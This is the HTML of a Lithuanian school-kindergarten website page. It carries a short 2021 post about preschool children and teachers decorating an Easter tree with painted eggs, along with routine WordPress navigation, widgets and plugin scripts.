<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymas/">Ugdymas</a>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymas/atostogos/">Atostogos</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.atzalyno.vilnius.lm.lt/ikimokyklinis-ugdymas/">Ikimokyklinis ugdymas</a></li>
	<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.atzalyno.vilnius.lm.lt/laboratorija/">Laboratorija</a></li>
	<li id="menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://www.atzalyno.vilnius.lm.lt/namu-darbai/">Namų darbai</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymas/neformalusis-svietimas/">Neformalusis švietimas</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymas/standartizuoti-testai/">NMPP</a></li>
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymas/nuotolinis-mokymas/">Nuotolinis mokymas</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymas/pamoku-laikas/">Pamokų laikas</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymas/priesmokyklinis-ugdymas/">Priešmokyklinis ugdymas</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymas/tvarkarasciai/">Tvarkaraščiai</a></li>
	<li id="menu-item-6800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6800"><a href="https://www.atzalyno.vilnius.lm.lt/tvarkos/">Tvarkos</a></li>
	<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://www.atzalyno.vilnius.lm.lt/uta/">Ugdymo turinio atnaujinimas</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymas/vertinimas/">Vertinimas</a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://www.atzalyno.vilnius.lm.lt/visos-dienos-mokykla/">Visos dienos mokykla</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.atzalyno.vilnius.lm.lt/veikla/">Veikla</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://www.atzalyno.vilnius.lm.lt/apklausa/">Apklausa</a></li>
	<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.atzalyno.vilnius.lm.lt/veikla/asmens-duomenu-apsauga/">Asmens duomenų apsauga</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.atzalyno.vilnius.lm.lt/veikla/darbuotoju-vidutinis-darbo-uzmokestis/">Darbuotojų vidutinis darbo užmokestis</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.atzalyno.vilnius.lm.lt/finansines-veiklos-ataskaitos/">Finansinės veiklos ataskaitos</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="https://www.atzalyno.vilnius.lm.lt/konferencija/">KONFERENCIJA</a></li>
	<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://www.atzalyno.vilnius.lm.lt/metu-laikai-medzio-lape/">Metų laikai medžio lape</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.atzalyno.vilnius.lm.lt/veikla/nuostatai/">Nuostatai</a></li>
	<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013"><a href="https://www.atzalyno.vilnius.lm.lt/pareigybiu-patikra/">Pareigybių patikra</a></li>
	<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://www.atzalyno.vilnius.lm.lt/skirtukas-lietuvai/">Skirtukas Lietuvai</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.atzalyno.vilnius.lm.lt/veikla/strateginis-planas/">Strateginis planas</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.atzalyno.vilnius.lm.lt/veikla/vidaus-tvarkos-taisykles/">Tvarkos</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.atzalyno.vilnius.lm.lt/veikla/ugdymo-planas/">Ugdymo planas</a></li>
	<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5926"><a href="https://www.atzalyno.vilnius.lm.lt/vaiko-geroves-komisija/">Vaiko gerovės komisija</a>
	<ul class="sub-menu">
		<li id="menu-item-6140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6140"><a href="https://www.atzalyno.vilnius.lm.lt/konfliktu-valdymas/">Konfliktų valdymas</a></li>
	</ul>
</li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.atzalyno.vilnius.lm.lt/veikla/veiklos-planas/">Veiklos planas</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://www.atzalyno.vilnius.lm.lt/vidinis-informacijos-apie-pazeidimus-teikimo-kanalas/">Savivaldybės vidinis informacijos apie pažeidimus teikimo kanalas</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.atzalyno.vilnius.lm.lt/veikla/viesieji-pirkimai/">Viešieji pirkimai</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="https://www.atzalyno.vilnius.lm.lt/informacija-tevams/">Informacija tėvams</a>
<ul class="sub-menu">
	<li id="menu-item-7092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7092"><a href="https://www.atzalyno.vilnius.lm.lt/itraukusis-ugdymas/">Įtraukusis ugdymas</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://www.atzalyno.vilnius.lm.lt/maitinimas/">Maitinimas</a></li>
	<li id="menu-item-6673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6673"><a href="https://www.atzalyno.vilnius.lm.lt/mokyklos-lankomumo-uztikrinimo-tvarkos-aprasas/">Mokyklos lankomumo užtikrinimo tvarka</a></li>
	<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1565"><a href="https://www.atzalyno.vilnius.lm.lt/pagalbos-specialistai-pataria/">Pagalbos specialistai pataria</a>
	<ul class="sub-menu">
		<li id="menu-item-5867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5867"><a href="https://www.atzalyno.vilnius.lm.lt/psichologas/">Psichologas</a></li>
		<li id="menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://www.atzalyno.vilnius.lm.lt/specialusis-pedagogas/">Specialusis pedagogas</a></li>
		<li id="menu-item-5859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://www.atzalyno.vilnius.lm.lt/logopedas/">Logopedas</a></li>
		<li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="https://www.atzalyno.vilnius.lm.lt/socialine-pedagoge/">Socialinis pedagogas</a></li>
		<li id="menu-item-5862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5862"><a href="https://www.atzalyno.vilnius.lm.lt/sveikatos-prieziuros-specialistas/">Sveikatos priežiūros specialistas</a></li>
	</ul>
</li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.atzalyno.vilnius.lm.lt/informacija-tevams/priemimo-tvarka/">Priėmimo tvarka</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atzalyno.vilnius.lm.lt/informacija-tevams/prasymu-formos/">Prašymų formos</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.atzalyno.vilnius.lm.lt/informacija-tevams/sutartys/">Sutartys</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.atzalyno.vilnius.lm.lt/informacija-tevams/pirmoko-atmintine/">Pirmoko atmintinė</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.atzalyno.vilnius.lm.lt/informacija-tevams/mokykline-uniforma/">Mokyklinė uniforma</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.atzalyno.vilnius.lm.lt/informacija-tevams/socialine-parama/">Socialinė parama</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.atzalyno.vilnius.lm.lt/informacija-tevams/valgyklos-valgiarasciai/">Valgiaraštis</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.atzalyno.vilnius.lm.lt/vaiko-brandumas/">Vaiko brandumas</a></li>
	<li id="menu-item-3287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3287"><a href="https://www.atzalyno.vilnius.lm.lt/informacija-tevams/darzelio-tvarkos/">Darželio tvarkos</a></li>
	<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://www.atzalyno.vilnius.lm.lt/darzelinuku-gebejimai/">Darželinukų gebėjimai</a></li>
</ul>
</li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="lt" class="gt-current-wrapper notranslate"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/gtranslate/flags/svg/lt.svg" width="16" height="16" alt="lt" loading="lazy"> <span>LT</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="be" class="notranslate"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/gtranslate/flags/svg/be.svg" width="16" height="16" alt="be" loading="lazy"> <span>BE</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="lv" class="notranslate"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/gtranslate/flags/svg/lv.svg" width="16" height="16" alt="lv" loading="lazy"> <span>LV</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="lt" class="gt-current-lang notranslate"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/gtranslate/flags/svg/lt.svg" width="16" height="16" alt="lt" loading="lazy"> <span>LT</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="notranslate"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ru" class="notranslate"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/gtranslate/flags/svg/ru.svg" width="16" height="16" alt="ru" loading="lazy"> <span>RU</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="uk" class="notranslate"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/gtranslate/flags/svg/uk.svg" width="16" height="16" alt="uk" loading="lazy"> <span>UK</span></a></li></ul></li></ul></div>        
        <div class="clear"></div>
        <div class="nav-foot"></div>
    </nav><!-- #site-navigation -->
    

	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4367" class="post-4367 post type-post status-publish format-standard hentry category-ugdymas">
	 

	<header class="entry-header">
		<h1 class="entry-title">Papuošime margučiais Velykų medelį</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.atzalyno.vilnius.lm.lt/2021/04/15/papuosime-marguciais-velyku-medeli/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-15T16:53:44+03:00">2021 15 balandžio</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span class="tojvnm2t a6sixzi8 abs2jz4q a8s20v7p t1p8iaqh k5wvi7nf q3lfd5jv pk4s997a bipmatt0 cebpdrjk qowsmv63 owwhemhu dp1hu0rb dhp61c6y iyyx5f41">Vilniaus „Atžalyno“ mokyklos-darželio ikimokyklinio ir priešmokyklinio ugdymo grupių vaikučiai bei mokytojos dalyvavo projekte „Papuošime margučiais Velykų medelį“. Projektą organizavo „Žirniukų“ grupės mokytojos Valė Kirsienė ir Liudmila Tubinienė.</span></p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.atzalyno.vilnius.lm.lt/author/administracija/">Administracija</a></span></span><span class="cat-links"><i class="fa fa-folder"></i> <a href="https://www.atzalyno.vilnius.lm.lt/category/ugdymas/" rel="category tag">Ugdymas</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			<div role="navigation" id="nav-below" class="navigation-post"><div class="nav-previous"><a href="https://www.atzalyno.vilnius.lm.lt/2021/04/15/skaitmeninis-velyku-margutis-2021/" rel="prev"><i class="fa fa-arrow-left"></i> Skaitmeninis Velykų margutis 2021</a></div><div class="nav-next"><a href="https://www.atzalyno.vilnius.lm.lt/2021/04/20/adomo-mickeviciaus-bibliotekos-surengta-literaturine-edukacine-pamoka/" rel="next">Adomo Mickevičiaus bibliotekos surengta literatūrinė edukacinė pamoka <i class="fa fa-arrow-right"></i></a></div><div class="clear"></div></div>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text"><h1 class="widget-title"><i class="fa fa-sta"></i>Ugdymo kokybės gerinimas</h1>			<div class="textwidget"><a href="https://www.atzalyno.vilnius.lm.lt/ugdymo-kokybes-gerinimas-virtualiu-aplinku-ir-ugdymo-priemoniu-pagalba/">Detaliau:</a>
<a href="https://www.atzalyno.vilnius.lm.lt/ugdymo-kokybes-gerinimas-virtualiu-aplinku-ir-ugdymo-priemoniu-pagalba/"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2019/12/zenklas_2015-04-13.jpg" width="300" height="192"</a></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">Mokyklų aprūpinimas gamtos ir technologinių mokslų priemonėmis

<a href="https://www.atzalyno.vilnius.lm.lt/laboratorija/">Detaliau:</a>
<a href="https://www.atzalyno.vilnius.lm.lt/laboratorija/"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2019/12/zenklas_2015-04-13.jpg" width="300" height="192"</a>

<a href="https://wifi.lm.lt/apie-projekta/?fbclid=IwAR2p-NZrZhux7HZJWQbeWhKjbmh8qw2CqcJh1pYLvTKvZaiSYUXYCye_S3c/">Saugios elektroninės erdvės vaikams kūrimas</a></div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget">Atsinaujinančių energijos išteklių (saulės, vėjo) panaudojimas valstybės, savivaldybių, tradicinių religinių bendruomenių, religinių bendrijų ar centrų elektros energijos poreikiams

<br /><br />
<a href="https://www.atzalyno.vilnius.lm.lt/atsinaujinanciu-energijos-istekliu-saules-vejo-panaudojimas-valstybes-savivaldybiu-tradiciniu-religiniu-bendruomeniu-religiniu-bendriju-ar-centru-elektros-energijos-poreikiams/">Detaliau:</a>

<a href="https://www.atzalyno.vilnius.lm.lt/atsinaujinanciu-energijos-istekliu-saules-vejo-panaudojimas-valstybes-savivaldybiu-tradiciniu-religiniu-bendruomeniu-religiniu-bendriju-ar-centru-elektros-energijos-poreikiams/"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/04/apva.jpg" width="300" height="192"</a>

</div>
		</aside><aside id="block-6" class="widget widget_block widget_text">
<p class="has-text-align-left"><img loading="lazy" decoding="async" width="300" height="71" class="wp-image-8042" style="width: 300px;" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/12/es.png" alt="" srcset="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/12/es.png 387w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/12/es-300x71.png 300w" sizes="(max-width: 300px) 100vw, 300px" /><br><a href="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/12/ZINUTE-VIESINIMUI_Galimybiu-mokykla-mokyklos.pdf">Projektas „Galimybių mokykla“</a></p>
</aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/09/Vilniaus-Atzalyno-mokyklos-darzelio-Ikimokyklinio-ugdymo-programa.pdf"><img loading="lazy" decoding="async" width="400" height="400" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/09/UGDYMO-PROGRAMA-400x400-1.png" alt="" class="wp-image-7919" srcset="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/09/UGDYMO-PROGRAMA-400x400-1.png 400w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/09/UGDYMO-PROGRAMA-400x400-1-300x300.png 300w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/09/UGDYMO-PROGRAMA-400x400-1-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.vyturys.lt"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2019/01/vyturiukas_spalvotas-1.png" width="300"</a></p>
<p><a href="https://www.facebook.com/vilnius.lt/videos/518050802202075/">
<img src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2020/04/baneris_Tevu-linija.gif" width="300" </a></p>
<p><a href="https://www.pienasvaisiai.lt/"><img src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2023/10/420x594_pienasvaisiai-scaled.jpg" width="300"</a></p>
</div>
		</aside><aside id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://cyber.3dvilnius.lt/"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2025/11/cyber11.gif" alt="" class="wp-image-8010"/></a></figure></div></aside>                <aside id="sponsors_widget-2" class="widget widget_sponsors_widget">                <h1 class="widget-title"><i class="fa fa-sta"></i>Mūsų draugai</h1>                <ul class="vertical">
                                                        <li class="sponsors-item">
                                                <a href="https://www.renkuosimokyti.lt/"  target="_blank" rel="nofollow" >
                                                                                                    <img width="300" height="192" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2019/05/Renkuosi-Mokyti-10metu-500x320-300x192.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2019/05/Renkuosi-Mokyti-10metu-500x320-300x192.jpg 300w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2019/05/Renkuosi-Mokyti-10metu-500x320.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />                                                                                                </a>
                                            </li>
                                                        <li class="sponsors-item">
                                                <a href="https://www.manodienynas.lt/"  target="_blank" rel="nofollow" >
                                                                                                    <img width="300" height="61" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2021/09/manodienynas-300x61.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2021/09/manodienynas-300x61.png 300w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2021/09/manodienynas-768x156.png 768w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2021/09/manodienynas.png 831w" sizes="(max-width: 300px) 100vw, 300px" />                                                                                                </a>
                                            </li>
                                                        <li class="sponsors-item">
                                                <a href="https://www.masiotas.kaunas.lm.lt/LPUMA/index.php"  target="_blank" rel="nofollow" >
                                                                                                    <img width="169" height="300" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2018/11/lpuma_logo-169x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2018/11/lpuma_logo-169x300.jpg 169w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2018/11/lpuma_logo-576x1024.jpg 576w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2018/11/lpuma_logo.jpg 637w" sizes="(max-width: 169px) 100vw, 169px" />                                                                                                </a>
                                            </li>
                                                        <li class="sponsors-item">
                                                <a href="https://vilnius.lt/lt"  target="_blank" rel="nofollow" >
                                                                                                    <img width="272" height="104" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2018/11/Снимок.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                                                                                </a>
                                            </li>
                                                        <li class="sponsors-item">
                                                <a href="https://www.smm.lt/"  target="_blank" rel="nofollow" >
                                                                                                    <img width="300" height="100" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2016/04/smm-300x100.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2016/04/smm-300x100.png 300w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2016/04/smm.png 450w" sizes="(max-width: 300px) 100vw, 300px" />                                                                                                </a>
                                            </li>
                                                        <li class="sponsors-item">
                                                <a href="http://www.vaikulinija.lt/"  target="_blank" rel="nofollow" >
                                                                                                    <img width="204" height="85" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2016/04/Vaikų-linija.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                                                                                </a>
                                            </li>
                                                        <li class="sponsors-item">
                                                <a href="https://www.aikos.smm.lt"  target="_blank" rel="nofollow" >
                                                                                                    <img width="204" height="57" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2016/04/aikos2.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                                                                                </a>
                                            </li>
                                                        <li class="sponsors-item">
                                                <a href="https://www.pilietiskumomokykla.lt/"  target="_blank" rel="nofollow" >
                                                                                                    <img width="300" height="70" src="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2023/09/Pilietiskumo-mokykla_LOGO-1-300x70.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2023/09/Pilietiskumo-mokykla_LOGO-1-300x70.png 300w, https://www.atzalyno.vilnius.lm.lt/wp-content/uploads/2023/09/Pilietiskumo-mokykla_LOGO-1.png 316w" sizes="(max-width: 300px) 100vw, 300px" />                                                                                                </a>
                                            </li>
                                </ul>
                </aside>            <aside id="like_box_facbook-2" class="widget widget_like_box_facbook"><h1 class="widget-title"><i class="fa fa-sta"></i>Sekite mus socialiniame tinkle:</h1><iframe id="facbook_like_box_1" src="//www.facebook.com/v11.0/plugins/page.php?adapt_container_width=true&container_width=260&width=260&height=155&hide_cover=false&href=https%3A%2F%2Fwww.facebook.com%2F1516237795345016&locale=lt_LT&sdk=joey&show_facepile=true&tabs=timeline&show_posts=false&small_header=true" scrolling="no" allowTransparency="true" style="border:1px solid #FFF; overflow:hidden;visibility:hidden; max-width:500px; width:260px; height:155px;"></iframe><script>
		if(typeof(jQuery)=="undefined")
			jQuery=window.parent.jQuery;
		if(typeof(like_box_animated_element)=="undefined")
			like_box_animated_element=window.parent.like_box_animated_element;
		if(typeof(like_box_set_width_cur_element)=="undefined")
			like_box_set_width_cur_element=window.parent.like_box_animated_element;		
		jQuery(document).ready(function(){
			document.getElementById("facbook_like_box_1").style.visibility="visible"
			like_box_set_width_cur_element("facbook_like_box_1",260)
			});</script></aside><aside id="block-5" class="widget widget_block widget_text">
<p></p>
</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			Atžalyno mokykla - darželis.			<span class="sep"> Be raštiško administracijos sutikimo turinio platinimas draudžiamas. </span>
					</div><!-- .site-info -->
	</footer><!-- #colophon -->
    
    <div id="back_top"><i class="fa fa-angle-up"></i></div>
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.atzalyno.vilnius.lm.lt/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			   <div class="main_sidbar_slide like_box_slideup_close">
					<div class="sidbar_slide_inner_main ">
						<div class="sidbar_slide_header">
							<span class="sidbar_slide_title">Facebook</span>
						</div>
						<div class="sidbar_slide_content">
							<div class="sidbar_slide_inner">
                            <iframe id="like_box_slideup" src="//www.facebook.com/v11.0/plugins/page.php?adapt_container_width=true&container_width=360&width=360&height=450&hide_cover=false&href=https%3A%2F%2Fwww.facebook.com%2F1516237795345016&locale=lt_LT&sdk=joey&show_facepile=true&tabs=timeline&show_posts=false&small_header=true" scrolling="no" allowTransparency="true" style="border:none overflow:hidden;visibility:hidden; max-width:500px; width:360px; height:450px;"></iframe><script>
		if(typeof(jQuery)=="undefined")
			jQuery=window.parent.jQuery;
		if(typeof(like_box_animated_element)=="undefined")
			like_box_animated_element=window.parent.like_box_animated_element;
		if(typeof(like_box_set_width_cur_element)=="undefined")
			like_box_set_width_cur_element=window.parent.like_box_animated_element;		
		jQuery(document).ready(function(){
			document.getElementById("like_box_slideup").style.visibility="visible"
			like_box_set_width_cur_element("like_box_slideup",360)
			});</script>                            </div>
							</div>
						</div>
						
					</div>
				</div>
				<style>.like_box_slideup_close{left:-362px;}.like_box_slideup_open{left:0px;}.sidbar_slide_header{float:right; border-radius: 0 4px 4px 0;}.main_sidbar_slide{transition:left .3s;}.sidbar_slide_header{height:100px; margin-top:175px;border-color:##405D9A !important;  background-color: #405D9A;}.sidbar_slide_title{font-family:Times New Roman,Times,Georgia,serif; color: #FFFFFF;}.sidbar_slide_content{width:360px;}.sidbar_slide_inner_main {width:400px;}</style><script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "0bcc577428"
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.atzalyno.vilnius.lm.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/js/navigation.js?ver=20120206" id="kindergarten-navigation-js"></script>
<script type="text/javascript" src="https://www.atzalyno.vilnius.lm.lt/wp-content/themes/kindergarten/js/skip-link-focus-fix.js?ver=20130115" id="kindergarten-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
